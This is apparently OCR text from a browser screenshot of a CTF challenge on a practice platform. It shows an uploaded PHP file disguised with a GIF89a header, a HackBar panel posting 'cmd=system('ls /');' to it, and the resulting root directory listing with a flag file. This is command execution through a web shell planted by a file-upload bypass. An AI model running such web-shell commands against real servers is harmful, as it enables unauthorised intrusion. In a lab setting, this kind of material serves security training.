 fee75a8c-0593-4529-b68f-b3a889121ab6.node4.buuoj.cn:81/uploads/d41d8cd98f00b204e9800998ecf8427e.php
火狐官方站点 新手上路 常用网址 京东商城
GIF89a? Flag_aqi2282u922oiji bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var 111
system 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 2 项，共找到 6 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://fee75a8c-0593-4529-b68f-b3a889121ab6.node4.buuoj.cn:81/uploads/d41d8cd98f00b204e9800998ecf8427e.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('ls /');